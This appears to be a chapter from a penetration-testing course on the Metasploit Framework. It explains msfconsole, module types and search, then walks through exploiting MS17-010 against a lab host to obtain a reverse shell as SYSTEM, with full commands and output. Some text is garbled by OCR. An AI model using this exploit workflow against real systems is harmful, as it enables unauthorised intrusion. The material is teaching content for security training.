9. Using the Metasploit Framework

Preface

Tools have recently seen heated debates within the security industry's social media circles. Some discussions revolved around the personal preference of some groups, while others aimed towards the evaluation of tool disclosure policies to the public. Nevertheless, there is a need to point out the importance of automated tools in the industry today.

The general opinion we have indeed heard or will hear is that using automated tools during a security assessment is not the right choice. This is because they offer the security analyst or penetration tester no chance to 'prove' themselves when interacting with a vulnerable environment. Furthermore, many say that tools make the job too easy for the auditor to receive any recognition for their assessment.

Another vocal group disagrees - those consisting of newer members of the infosec community, who are just starting and making their first steps, and those who sustain the argument that tools help us learn better by offering us a more user-friendly approach to the plethora of vulnerabilities that exist in the wild while saving us time for the more intricate parts of an assessment. We will also be taking this confrontational approach to the issue.

Tools can indeed, in some cases, present us with some downsides:

- Create a comfort zone that will be hard to break out of to learn new skills
- Create a security risk just because they are published online for everyone to see and use
- Create a tunnel vision effect. If the tool cannot do it, neither can I.

Like in other industries where the creative part of the work can be combined with automated tasks, tools can limit our view and actions as new users. We can mistakenly learn that they provide the solutions to all problems, and we start to rely on them more and more. This, in turn, creates a tunnel vision effect that can and will limit the possible interactions that the user might think about and act upon for their assessment.

At the same time, the fact that more and more of these automated tools make their way into the public sector (see the NSA release of security tools to the public) creates more possibilities for would-be malicious actors with little to no knowledge of the industry to act upon their desires to make a quick profit or flaunt their endeavors inside dark rooms filled with smaller people.

Discipline

If there are any discerning factors to be drawn from the current state of the information security industry, they are to be drawn on the premise that we are in a continuous, accelerated evolution of existing technologies, protocols, and systems. With the cumulus of environment variables that we encounter during an assessment, time must be saved where it can, and a strong security paradigm is formed for the auditor. Discipline is critical in all fields of work, and the conclusions are as follows:

We will never have enough time to complete the assessment. With the number of technologies in use in every single environment variation, we will not be offered the time to do a complete, comprehensive assessment. Time is money, and we are on the clock for a non-tech-savvy customer, and we need to complete the bulk of the work first: the issues with the most potential impact and highest remediation turnover.

Credibility can be an issue even if we make our tools or manually exploit every service. We are not competing against other industry members but rather against pre-set economic conditions and personal beliefs from the customer management level. They would not comprehend or give much importance to accolades. They just want the work done in the highest possible quantity, in the least amount of time.

You only have to impress yourself, not the infosec community. If we achieve the first, the latter will come naturally. Using the same example as above, many artists with an online presence stray from their original goals in pursuit of online validation. Their art becomes stale and generic to the keen eye, but to the everyday user, it contains the wanted visual elements and themes, not those their followers do not yet know they want. As security researchers or penetration testers, we only must validate vulnerabilities, not validate our ego.

Conclusion

We have to analyze and know our tools inside and out to keep our tracks covered and avoid a cataclysmic event during our assessment. Many tools can prove to be unpredictable. Some can leave traces of activity on the target system, and some may leave our attacker platform with open gates. Nevertheless, as long as we follow the rules here, they can be a valuable educational platform for beginners and a needed time-saver mechanism for professionals.

Do not get tunnel vision. Use the tool as a tool, not as a backbone or life support for our complete assessment.

Please read all the technical documentation you can find for any of our tools. Please get to know them intimately. Leave no stone (or function or class) unturned. This will help us avoid unintended behaviors or an irate customer and a team of lawyers.

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Suppose we audit our tools and set ourselves up with a solid methodology for preliminary checks and attack paths. In that case, tools will save us time for further research and a long-lasting concrete exploration of our security research paradigm. Considering the accelerated pace at which more and more technologies appear in today's environments, this further research should focus on a deeper understanding of security mechanisms, furthering our audit towards more abstract security objects on broadening the spectrum under which the analysis is made. This is how we evolve as a professional.

Introduction to Metasploit

The Metasploit Project is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute the exploit code. This exploit code can be custom-made by the user or taken from a database containing the latest already discovered and modularized exploits. The Metasploit Framework includes a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. At its core, the Metasploit Project is a collection of commonly used tools that provide a complete environment for penetration testing and exploit development.



The modules mentioned are actual exploit proof-of-concepts that have already been developed and tested in the wild and integrated within the framework to provide pentesters with ease of access to different attack vectors for different platforms and services. Metasploit is not a jack of all trades but a swiss army knife with just enough tools to get us through the most common unpatched vulnerabilities.

Its strong suit is that it provides a plethora of available targets and versions, all a few commands away from a successful foothold. These, combined with an exploit tailor-made to those vulnerable versions and with a payload that is sent after the exploit, which will give us actual access into the system, provide us with an easy, automated way to switch between target connections during our post-exploitation ventures.

Metasploit as a product is split into two versions. The Metasploit Pro version is different from the Metasploit Framework one with some additional features:

- Task Chains
- Social Engineering
- Vulnerability Validations
- GUI
- Quick Start Wizards
- Nexpose Integration

If you're more of a command-line user and prefer the extra features, the Pro version also contains its own console, much like <code>msfconsole</code>.

To have a general idea of what Metasploit Pro's newest features can achieve, check out the list below:

Infiltrate	Collect Data	Remediate
Manual Exploitation	Import and Scan Data	Bruteforce
Anti-virus Evasion	Discovery Scans	Task Chains
IPS/IDS Evasion	Meta-Modules	Exploitation Workflow
Proxy Pivot	Nexpose Scan Integration	Session Rerun
Post-Exploitation	~0	Task Replay
Session Clean-up	, 0	Project Sonar Integration
Credentials Reuse	\sim	Session Management
Social Engineering	Y	Credential Management
Payload Generator		Team Collaboration
Quick Pen-testing		Web Interface
VPN Pivoting		Backup and Restore
Vulnerability Validation		Data Export
Phishing Wizard		Evidence Collection
Web App Testing		Reporting
Persistent Sessions		Tagging Data

Metasploit Framework Console

The msfconsole is probably the most popular interface to the Metasploit Framework (MSF). It provides an "all-in-one" centralized console and allows you efficient access to

virtually all options available in the MSF. Msfconsole may seem intimidating at first, but once you learn the syntax of the commands, you will learn to appreciate the power of utilizing this interface.

The features that msfconsole generally brings are the following:

- It is the only supported way to access most of the features within Metasploit
- Provides a console-based interface to the Framework
- Contains the most features and is the most stable MSF interface
- Full readline support, tabbing, and command completion
- Execution of external commands in msfconsole

Both products mentioned above come with an extensive database of available modules to use in our assessments. These, combined with the use of external commands such as scanners, social engineering toolkits, and payload generators, can turn our setup into a ready-to-strike machine that will allow us to seamlessly control and manipulate different vulnerabilities in the wild with the use of sessions and jobs in the same way we would see tabs on an Internet browser.

The key term here is usability—user experience. The ease with which we can control the console can improve our learning experience. Therefore, let us delve into the specifics.

Understanding the Architecture

To fully operate whatever tool we are using, we must first look under its hood. It is good practice, and it can offer us better insight into what will be going on during our security assessments when that tool comes into play. It is essential not to have <u>any wildcards that might leave you or your client exposed to data breaches.</u>

By default, all the base files related to Metasploit Framework can be found under /usr/share/metasploit-framework in our ParrotOS Security distro.

Data, Documentation, Lib

These are the base files for the Framework. The Data and Lib are the functioning parts of the msfconsole interface, while the Documentation folder contains all the technical details about the project.

Modules

The Modules detailed above are split into separate categories in this folder. We will go into detail about these in the next sections. They are contained in the following folders:

```
ls /usr/share/metasploit-framework/modules
auxiliary encoders evasion exploits nops payloads post
```

Plugins

Plugins offer the pentester more flexibility when using the msfconsole since they can easily be manually or automatically loaded as needed to provide extra functionality and automation during our assessment.

```
ls /usr/share/metasploit-framework/plugins/
                                                     sounds.rb
                  ips filter.rb openvas.rb
aggregator.rb
alias.rb
                  komand.rb
                                pcap log.rb
                                                     sqlmap.rb
auto add route.rb lab.rb
                                                     thread.rb
                               request.rb
                 libnotify.rb rssfeed.rb
beholder.rb
                                                     token adduser.rb
db credcollect.rb msfd.rb
                                sample.rb
                                                     token hunter.rb
db tracker.rb
                                session notifier.rb wiki.rb
                msgrpc.rb
event tester.rb
                nessus.rb
                                session tagger rb
                                                     wmap.rb
ffautoregen.rb
                                socket_logger.rb
                  nexpose.rb
```

Scripts

Meterpreter functionality and other useful scripts.

```
ls /usr/share/metasploit-framework/scripts/
meterpreter ps resource shell
```

Tools

Command-line utilities that can be called directly from the msfconsole menu.

```
ls /usr/share/metasploit-framework/tools/
context docs hardware modules payloads
dev exploit memdump password recon
```

Now that we know all of these locations, it will be easy for us to reference them in the future when we decide to import new modules or even create new ones from scratch.



Questions

Answer the question(s) below to complete this Section and earn cubes!

Cheat Sheet

- + 0 Which version of Metasploit comes equipped with a GUI interface?
- +10 Streak pts

Submit

- + 0 What command do you use to interact with the free version of Metasploit?
- +10 Streak pts

Submit

Introduction to MSFconsole

To start interacting with the Metasploit Framework, we need to type msfconsole in the terminal of our choice. Many security-oriented distributions such as Parrot Security and Kali Linux come with msfconsole preinstalled. We can use several other options when launching the script as with any other command-line tool. These vary from graphical display switches/options to procedural ones.

Preparation

Upon launching the msfconsole, we are met with their coined splash art and the command line prompt, waiting for our first command.

Launching MSFconsole

```
-+h2~~Maintain.No.Persistence~~h+-
                              `:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
                           ./etc/shadow.0days-Data'%200R%201=1--.No.0MN8'/.
                       -++SecKCoin++e.AMd`
`.-:////+hbove.913.ElsMNh+-
                       -~/.ssh/id rsa.Des-
`htN01UserWroteMe!-
                      :dopeAW.No<nano>o
:is:T9iKC.sudo-.A:
                       :we're.all.alike'`
The.PFYroy.No.D7:
                       : PLACEDRINKHERE!:
yxp cmdshell.Ab0:
                       :msf>exploit -j.
:Ns.BOB&ALICEes7:
                       :---srwxrwx:-.`
MS146.52.No.Per:
                       :<script>.Ac816/
sENbove3101.404:
                       :NT AUTHORITY.Do
`T:/shSYSTEM-.N:
                       :09.14.2011.raid
/STFU wall.No.Pr:
                       :hevnsntSurb025N
dNVRGOING2GIVUUP:
/corykennedyData:
                       :$nmap
SSo.6178306Ence:
                       : Awsm.da:
/shMTl#beats3o.No.:
                       :Ring0:
`dDestRoyREXKC3ta/M:
                       :23d:
sSETEC.ASTRONOMYist:
                       /-
                                                          .ence.N:(){ :|: &
                                                  /yo-
};:
                                                  `:Shall.We.Play.A.Game?
tron/
ooy.if1ghtf0r+ehUser5`
                                                ..th3.H1V3.U2VjRFNN.jMh+.`
                                               `MjM~~WE.ARE.se~~MMjMs
                                                +~KANSAS.CITY's~-`
                                                 J~HAKCERS~./.`
                                                 .esc:wq!:`
                                                  +++ATH`
       =[ metasploit v6.1.9-dev
               nttps://t.me/CyberFreeCourses
```

```
+ -- --=[ 2169 exploits - 1149 auxiliary - 398 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]

Metasploit tip: Use sessions -1 to interact with the last opened session
msf6 >
```

Alternatively, we can use the -q option, which does not display the banner.

```
msfconsole -q
msf6 >
```

To better look at all the available commands, we can type the help command. First things first, our tools need to be sharp. One of the first things we need to do is make sure the modules that compose the framework are up to date, and any new ones available to the public can be imported.

The old way would have been to run msfupdate in our OS terminal (outside msfconsole). However, the apt package manager can currently handle the update of modules and features effortlessly.

Installing MSF

```
sudo apt update && sudo apt install metasploit-framework

<SNIP>

(Reading database ... 414458 files and directories currently installed.)
Preparing to unpack .../metasploit-framework_6.0.2-0parrotl_amd64.deb ...
Unpacking metasploit-framework (6.0.2-0parrotl) over (5.0.88-0kalil) ...
Setting up metasploit-framework (6.0.2-0parrotl) ...
Processing triggers for man-db (2.9.1-1) ...
Scanning application launchers
Removing duplicate launchers from Debian
Launchers are updated
```

One of the first steps we will cover in this module is searching for a proper exploit for our target. Nevertheless, we need to have a detailed perspective on the target itself before attempting any exploitation. This involves the Enumeration process, which precedes any type of exploitation attempt.

During Enumeration, we have to look at our target and identify which public-facing services are running on it. For example, is it an HTTP server? Is it an FTP server? Is it an SQL Database? These different target typologies vary substantially in the real world. We will need to start with a thorough scan of the target's IP address to determine what service is running and what version is installed for each service.

We will notice as we go along that versions are the key components during the Enumeration process that will allow us to determine if the target is vulnerable or not. Unpatched versions of previously vulnerable services or outdated code in a publicly accessible platform will often be our entry point into the target system.


MSF Engagement Structure

The MSF engagement structure can be divided into five main categories.

- Enumeration
- Preparation
- Exploitation
- Privilege Escalation
- Post-Exploitation

This division makes it easier for us to find and select the appropriate MSF features in a more structured way and to work with them accordingly. Each of these categories has different subcategories that are intended for specific purposes. These include, for example, Service Validation and Vulnerability Research.

It is therefore crucial that we familiarize ourselves with this structure. Therefore, we will look at this framework's components to better understand how they are related.





We will go through each of these categories during the module, but we recommend looking at the individual components ourselves and digging deeper. Experimenting with the different functions is an integral part of learning a new tool or skill. Therefore, we should try out everything imaginable here in the following labs and analyze the results independently.

Modules

As we mentioned previously, Metasploit modules are prepared scripts with a specific purpose and corresponding functions that have already been developed and tested in the wild. The exploit category consists of so-called proof-of-concept (POCs) that can be used to exploit existing vulnerabilities in a largely automated manner. Many people often think that the failure of the exploit disproves the existence of the suspected vulnerability. However, this is only proof that the Metasploit exploit does not work and not that the vulnerability does not exist. This is because many exploits require customization according to the target hosts to make the exploit work. Therefore, automated tools such as the Metasploit framework should only be considered a support tool and not a substitute for our manual skills.

Once we are in the <u>msfconsole</u>, we can select from an extensive list containing all the available Metasploit modules. Each of them is structured into folders, which will look like this:

Syntax

```
<No.> <type>/<os>/<service>/<name>
```

Example

```
794 exploit/windows/ftp/scriptftp_list
```

Index No.

The No. tag will be displayed to select the exploit we want afterward during our searches. We will see how helpful the No. tag can be to select specific Metasploit modules later.

Type

The Type tag is the first level of segregation between the Metasploit modules. Looking at this field, we can tell what the piece of code for this module will accomplish. Some of these types are not directly usable as an exploit module would be, for example. However, they are set to introduce the structure alongside the interactable ones for better modularization. To explain better, here are the possible types that could appear in this field:

Туре	Description
Auxiliary	Scanning, fuzzing, sniffing, and admin capabilities. Offer extra assistance and functionality.
Encoders	Ensure that payloads are intact to their destination.
Exploits	Defined as modules that exploit a vulnerability that will allow for the payload delivery.
NOPs	(No Operation code) Keep the payload sizes consistent across exploit attempts.
Payloads	Code runs remotely and calls back to the attacker machine to establish a connection (or shell).
Plugins	Additional scripts can be integrated within an assessment with msfconsole and coexist.
Post	Wide array of modules to gather information, pivot deeper, etc.

Note that when selecting a module to use for payload delivery, the use <no.> command can only be used with the following modules that can be used as initiators (or interactable modules):

Туре	Description	
Auxiliary	Scanning, fuzzing, sniffing, and admin capabilities. Offer extra assistance and functionality.	
Exploits	Defined as modules that exploit a vulnerability that will allow for the payload delivery.	
Post	Wide array of modules to gather information, pivot deeper, etc.	

OS

The 0S tag specifies which operating system and architecture the module was created for. Naturally, different operating systems require different code to be run to get the desired results.

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Service

The Service tag refers to the vulnerable service that is running on the target machine. For some modules, such as the auxiliary or post ones, this tag can refer to a more general activity such as gather, referring to the gathering of credentials, for example.

Name

Finally, the Name tag explains the actual action that can be performed using this module created for a specific purpose.

Searching for Modules

Metasploit also offers a well-developed search function for the existing modules. With the help of this function, we can quickly search through all the modules using specific tags to find a suitable one for our target.

MSF - Search Function

```
msf6 > help search
Usage: search [<options>] [<keywords>:<value>]
Prepending a value with '-' will exclude any matching results.
If no options or keywords are provided, cached results are displayed.
OPTIONS:
  - h
                       Show this help information
  -o <file>
                       Send output to a file in csv format
                       Regex pattern used to filter search results
  -S <string>
                       Use module if there is one result
  - U
  -s <search column>
                      Sort the research results based on <search column>
in ascending order
  -r
                       Reverse the search results order to descending
order
Keywords:
  aka
                   : Modules with a matching AKA (also-known-as) name
  author
                   : Modules written by this author
  arch
                     Modules affecting this architecture
  bid
                     Modules with a matching Bugtrag ID
                     Modules with a matching CVE ID
  cve
  edb
                     Modules with a matching Exploit-DB ID
                     Modules that support the 'check' method
  check
  date
                     Modules with a matching disclosure date
  description
                     Modules with a matching description
               SaszuoJaarFreeCourses
```

```
Modules with a matching full name
 fullname
 mod time
                  : Modules with a matching modification date
                 : Modules with a matching descriptive name
 name
 path
                 : Modules with a matching path
                 : Modules affecting this platform
 platform
                 : Modules with a matching port
 port
                 : Modules with a matching rank (Can be descriptive
 rank
(ex: 'good') or numeric with comparison operators (ex: 'gte400'))
                 : Modules with a matching ref
 ref
                : Modules with a matching reference
  reference
                 : Modules affecting this target
 target
                 : Modules of a specific type (exploit, payload,
 type
auxiliary, encoder, evasion, post, or nop)
Supported search columns:
  rank
                  : Sort modules by their exploitabilty rank
 date
                 : Sort modules by their disclosure date. Alias for
disclosure date
 disclosure date : Sort modules by their disclosure date
                 : Sort modules by their name
 name
                 : Sort modules by their type
 type
 check
                 : Sort modules by whether or not they have a check
method
Examples:
 search cve:2009 type:exploit
 search cve:2009 type:exploit platform:-linux
 search cve:2009 -s name
 search type:exploit -s type r
```

For example, we can try to find the EternalRomance exploit for older Windows operating systems. This could look something like this:

MSF - Searching for EternalRomance

We can also make our search a bit more coarse and reduce it to one category of services. For example, for the CVE, we could specify the year (cve:<year>), the platform Windows (platform:<os>), the type of module we want to find (type:<auxiliary/exploit/post>), the reliability rank (rank:<rank>), and the search name (<pattern>). This would reduce our results to only those that match all of the above.

MSF - Specific Search

Module Selection

To select our first module, we first need to find one. Let's suppose that we have a target running a version of SMB vulnerable to EternalRomance (MS17_010) exploits. We have found that SMB server port 445 is open upon scanning the target.

```
nmap -sV 10.10.10.40
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-13 21:38 UTC
Stats: 0:00:50 elapsed; 0 hosts completed (1 up), 1 undergoing Service
Scan
Nmap scan report for 10.10.10.40
Host is up (0.051s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds
(workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
                            Microsoft Windows RPC
49154/tcp open msrpc
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Rlease report any incorrect results at
https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 60.87 seconds
```

We would boot up msfconsole and search for this exact exploit name.

MSF - Search for MS17_010

```
msf6 > search ms17_010

Matching Modules

# Name Disclosure Date Rank
Check Description

0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average
Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal
SOSJNOJOOJJJJOQAJJJOQAJ/OWJJ//:Sdjju
```

```
Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote
Windows Code Execution

2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal
No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote
Windows Command Execution

3 auxiliary/scanner/smb/smb_ms17_010 normal
No MS17-010 SMB RCE Detection
```

Next, we want to select the appropriate module for this scenario. From the Nmap scan, we have detected the SMB service running on version Microsoft Windows 7 - 10. With some additional OS scanning, we can guess that this is a Windows 7 running a vulnerable instance of SMB. We then proceed to select the module with the index no. 2 to test if the target is vulnerable.

Using Modules

Within the interactive modules, there are several options that we can specify. These are used to adapt the Metasploit module to the given environment. Because in most cases, we always need to scan or attack different IP addresses. Therefore, we require this kind of functionality to allow us to set our targets and fine-tune them. To check which options are needed to be set before the exploit can be sent to the target host, we can use the show options command. Everything required to be set before the exploitation can occur will have a Yes under the Required column.

MSF - Select Module

```
Matching Modules

# Name Disclosure Date Rank Check

Description

0 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes

MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows

Code Execution

1 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No

MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows

Command Execution
```

```
msf6 exploit(windows/smb/ms17 010 psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
                         Current Setting
   Name
                                                                   Required
Description
_ _ _ _ _ _ _ _ _ _ _ _
   DBGTRACE
                                                                   yes
Show extra debug trace info
   LEAKATTEMPTS
                                                                   yes
How many times to try to leak transaction
   NAMEDPIPE
                                                                   no
A named pipe that can be connected to (leave blank for auto)
   NAMED PIPES
                         /usr/share/metasploit-framework/data/wo
List of named pipes to check
                         rdlists/named pipes.txt
   RHOSTS
                                                                   yes
The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
   RPORT
                         445
                                                                   yes
The Target port (TCP)
   SERVICE DESCRIPTION
                                                                   no
Service description to to be used on target for pretty listing
   SERVICE DISPLAY NAME
                                                                   no
The service display name
   SERVICE NAME
                                                                   no
The service name
   SHARE
                         ADMINS
The share to connect to, can be an admin share (ADMIN$,C$,...) or a no
rmal read/write folder share
   SMBDomain
                                                                   no
The Windows domain to use for authentication
   SMBPass
                                                                   no
The password for the specified username
   SMBUser
                                                                   no
The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
                                        Description
   Name
             Current Setting Required
   EXITFUNC thread
                                    Exit technique (Accepted: '', seh,
                              yes
thread, process, none)
   LH0ST
                              yes
                                        The listen address (an interface
may be specified)
   LP0RT
                                        The listen port
               https://t.me/CyberFreeCourses
```

msf6 > use 0

```
Exploit target:

Id Name
-- ---
0 Automatic
```

Here we see how helpful the No. tags can be. Because now, we do not have to type the whole path but only the number assigned to the Metasploit module in our search. We can use the command info after selecting the module if we want to know something more about the module. This will give us a series of information that can be important for us.

MSF - Module Information

```
msf6 exploit(windows/smb/ms17_010_psexec) > info
       Name: MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB
Remote Windows Code Execution
     Module: exploit/windows/smb/ms17 010 psexec
  Platform: Windows
      Arch: x86, x64
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Normal
  Disclosed: 2017-03-14
Provided by:
  sleepya
  zerosum0x0
  Shadow Brokers
  Equation Group
Available targets:
 Id Name
  O Automatic
  1 PowerShell
  2 Native upload
  3 MOF upload
Check supported:
  Yes
Basic options:
  Name
                        Current Setting
                                                                 Required
Description
```

DBGTRACE false yes Show extra debug trace info LEAKATTEMPTS yes How many times to try to leak transaction NAMEDPIPE no A named pipe that can be connected to (leave blank for auto) /usr/share/metasploit-framework/data/wo yes List of named pipes to check rdlists/named pipes.txt RH0STS yes The target host(s), see https://github.com/rapid7/metasploit-framework/ wiki/Using-Metasploit **RPORT** 445 yes The Target port (TCP) SERVICE DESCRIPTION no Service description to to be used on target for pretty listing SERVICE DISPLAY NAME no The service display name SERVICE NAME no The service name SHARE ADMIN\$ yes The share to connect to, can be an admin share (ADMIN\$,C\$,...) or a nor mal read/write folder share SMBDomain no The Windows domain to use for authentication SMBPass no The password for the specified username SMBUser no The username to authenticate as Payload information: Space: 3072 Description: This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where primitive. This will then be used to overwrite the connection session information with as an Administrator session. From there, the normal psexec payload code execution is done. Exploits a type confusion between Transaction and

WriteAndX requests and a race condition in Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy exploits. This exploit chain is more reliable than the EternalBlue exploit, but requires a named pipe.

References:

https://docs.microsoft.com/en-us/securityupdates/SecurityBulletins/2017/MS17-010

```
https://nvd.nist.gov/vuln/detail/CVE-2017-0143
https://nvd.nist.gov/vuln/detail/CVE-2017-0146
https://nvd.nist.gov/vuln/detail/CVE-2017-0147
https://github.com/worawit/MS17-010
https://hitcon.org/2017/CMT/slide-files/d2_s2_r0.pdf
https://blogs.technet.microsoft.com/srd/2017/06/29/eternal-champion-exploit-analysis/

Also known as:
    ETERNALSYNERGY
    ETERNALCHAMPION
    ETERNALBLUE
```

After we are satisfied that the selected module is the right one for our purpose, we need to set some specifications to customize the module to use it successfully against our target host, such as setting the target (RHOST or RHOSTS).

MSF - Target Specification

```
msf6 exploit(windows/smb/ms17 010 psexec) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > options
  Name
                         Current Setting
                                                                  Required
Description
   DBGTRACE
                                                                  yes
Show extra debug trace info
  LEAKATTEMPTS
                                                                  yes
How many times to try to leak transaction
  NAMEDPIPE
                                                                  no
A named pipe that can be connected to (leave blank for auto)
  NAMED PIPES
                         /usr/share/metasploit-framework/data/wo
List of named pipes to check
                         rdlists/named pipes.txt
   RH0STS
                         10.10.10.40
                                                                  yes
The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
   RPORT
                         445
                                                                  yes
The Target port (TCP)
  SERVICE DESCRIPTION
                                                                  no
Service description to to be used on target for pretty listing
               https://t.me/CyberFreeCourses
```

```
SERVICE DISPLAY NAME
                                                                 no
The service display name
  SERVICE NAME
                                                                 no
The service name
  SHARE
                        ADMIN$
                                                                 yes
The share to connect to, can be an admin share (ADMIN$,C$,...) or a no
rmal read/write folder share
  SMBDomain
                                                                 no
The Windows domain to use for authentication
  SMBPass
                                                                 no
The password for the specified username
  SMBUser
                                                                 no
The username to authenticate as
Payload options (windows/meterpreter/reverse tcp):
   Name
            Current Setting Required Description
  EXITFUNC thread
                                       Exit technique (Accepted: '', seh,
                             yes
thread, process, none)
  LH0ST
                                       The listen address (an interface
                             yes
may be specified)
  LPORT 4444
                                       The listen port
                        110e
Exploit target:
  Id Name
   O Automatic
```

In addition, there is the option setg, which specifies options selected by us as permanent until the program is restarted. Therefore, if we are working on a particular target host, we can use this command to set the IP address once and not change it again until we change our focus to a different IP address.

MSF - Permanent Target Specification

```
DBGTRACE
                         false
                                                                  yes
Show extra debug trace info
  LEAKATTEMPTS
                                                                  yes
How many times to try to leak transaction
  NAMEDPIPE
                                                                  no
A named pipe that can be connected to (leave blank for auto)
                         /usr/share/metasploit-framework/data/wo
                                                                  yes
List of named pipes to check
                         rdlists/named pipes.txt
   RHOSTS
                         10.10.10.40
                                                                  yes
The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
  RPORT
                         445
                                                                  yes
The Target port (TCP)
  SERVICE DESCRIPTION
                                                                  no
Service description to to be used on target for pretty listing
   SERVICE DISPLAY NAME
                                                                  no
The service display name
  SERVICE NAME
                                                                  no
The service name
   SHARE
                         ADMIN$
                                                                  yes
The share to connect to, can be an admin share (ADMIN$,C$,...) or a no
rmal read/write folder share
  SMBDomain
                                                                  no
The Windows domain to use for authentication
   SMBPass
                                                                  no
The password for the specified username
  SMBUser
                                                                  no
The username to authenticate as
Payload options (windows/meterpreter/reverse tcp):
             Current Setting Required Description
   Name
   EXITFUNC thread
                              yes
                                       Exit technique (Accepted: '', seh,
thread, process, none)
  LH0ST
                                        The listen address (an interface
                              yes
may be specified)
  LP0RT
          4444
                                        The listen port
                              yes
Exploit target:
   Id Name
     Automatic
```

Once everything is set and ready to go, we can proceed to launch the attack. Note that the payload was not set here, as the default one is sufficient for this demonstration.

MSF - Exploit Execution

```
msf6 exploit(windows/smb/ms17 010 psexec) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb ms17 010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! -
Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB
reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f
66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53
65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by
DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully
(0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.15:4444 -> 10.10.10.40:49158)
at 2020-08-13 21:37:21 +0000
[+] 10.10.10.40:445 - =-=-=-=-=-=----WIN-=-=-=-=-=-=-
=-=-=-=
meterpreter> shell
```

```
C:\Windows\system32>
```


We now have a shell on the target machine, and we can interact with it.

MSF - Target Interaction

```
C:\Windows\system32> whoami
whoami
nt authority\system
```

This has been a quick and dirty example of how msfconsole can help out quickly but serves as an excellent example of how the framework works. Only one module was needed without any payload selection, encoding or pivoting between sessions or jobs.

Targets



MSF - Show Targets

```
msf6 > show targets
[-] No exploit module selected.
```

When looking at our previous exploit module, this would be what we see:

```
LEAKATTEMPTS 99
                                                                  yes
How many times to try to leak transaction
  NAMEDPIPE
                                                                  no
A named pipe that can be connected to (leave blank for auto)
                        /usr/share/metasploit-framework/data/wo
  NAMED PIPES
                                                                 yes
List of named pipes to check
                         rdlists/named_pipes.txt
  RHOSTS
                         10.10.10.40
                                                                  yes
The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
  RP0RT
                         445
                                                                  yes
The Target port (TCP)
  SERVICE DESCRIPTION
                                                                  no
Service description to to be used on target for pretty listing
  SERVICE DISPLAY NAME
                                                                  no
The service display name
  SERVICE NAME
                                                                  no
The service name
  SHARE
                        ADMIN$
                                                                  yes
The share to connect to, can be an admin share (ADMIN$,C$,...) or a no
rmal read/write folder share
  SMBDomain
                                                                  no
The Windows domain to use for authentication
  SMBPass
                                                                  no
The password for the specified username
                                                                  no
The username to authenticate as
Payload options (windows/meterpreter/reverse tcp):
  Name
             Current Setting Required Description
  EXITFUNC thread
                                        Exit technique (Accepted: '', seh,
                              yes
thread, process, none)
                                        The listen address (an interface
  LH0ST
                              yes
may be specified)
  LP0RT
          4444
                              yes The listen port
Exploit target:
